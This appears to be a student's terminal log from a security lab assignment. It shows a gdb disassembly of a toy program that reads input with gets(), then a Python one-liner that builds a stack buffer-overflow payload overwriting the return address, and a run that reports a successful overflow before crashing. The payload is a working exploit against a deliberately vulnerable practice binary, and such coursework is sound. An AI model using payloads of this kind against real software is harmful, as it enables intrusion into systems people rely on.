 Dump of assembler code for function main:
   0x0000000000400566 <+0>:     push   %rbp
   0x0000000000400567 <+1>:     mov    %rsp,%rbp
   0x000000000040056a <+4>:     sub    $0x20,%rsp
   0x000000000040056e <+8>:     lea    -0x20(%rbp),%rax
   0x0000000000400572 <+12>:    mov    %rax,%rdi
   0x0000000000400575 <+15>:    mov    $0x0,%eax
   0x000000000040057a <+20>:    callq  0x400450 <gets@plt>
   0x000000000040057f <+25>:    mov    0x200abf(%rip),%eax        # 0x601044 <updateMe>
   0x0000000000400585 <+31>:    test   %eax,%eax
   0x0000000000400587 <+33>:    je     0x400595 <main+47>
   0x0000000000400589 <+35>:    mov    $0x400638,%edi
   0x000000000040058e <+40>:    callq  0x400430 <puts@plt>
   0x0000000000400593 <+45>:    jmp    0x40059f <main+57>
   0x0000000000400595 <+47>:    mov    $0x40065d,%edi
   0x000000000040059a <+52>:    callq  0x400430 <puts@plt>
   0x000000000040059f <+57>:    mov    $0x0,%eax
   0x00000000004005a4 <+62>:    leaveq
   0x00000000004005a5 <+63>:    retq
End of assembler dump.
(gdb) q
Sns_Assign4$python -c 'print "a"*40+"\x89\x05\x40\x00"+"\x00\x00\x00\x00"' >input1.txt
Sns_Assign4$./a1 <input1.txt
Try Again!
Successfully overflowed the buffer!
Bus error (core dumped)
Sns_Assign4$